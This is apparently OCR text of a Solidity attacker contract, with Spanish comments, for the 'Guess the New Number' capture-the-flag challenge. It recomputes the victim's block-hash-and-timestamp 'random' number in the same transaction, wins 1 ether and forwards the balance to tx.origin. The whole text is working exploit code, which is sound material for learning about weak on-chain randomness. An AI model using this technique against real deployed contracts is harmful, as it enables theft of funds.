 contract TheNewNumberChallengeAttacker {
address owner;
function TheNewNumberChallengeAttacker() public {
owner = msg.sender;
}
function atacarNewNumberChallenge(address _addressVictima) public payable{
uint8 answer = uint8(keccak256(block.blockhash(block.number - 1), block.
timestamp)); //Copio algoritmo que utiliza el contrato víctima.
GuessTheNewNumberChallenge contratoVictima = GuessTheNewNumberChallenge
(_addressVictima);
contratoVictima.guess.value(1 ether)(answer);
// El tx.origin será mi EOA (la account desde la que iniciamos el test), por lo que
una vez solucionado el challenge, nos transferimos el total.
tx.origin.transfer(address(this).balance);
}
//Función necesaria para que este contrato atacante reciba el ether que le enviará el
contrato víctima por adivinar su new number.
function () external payable {}
}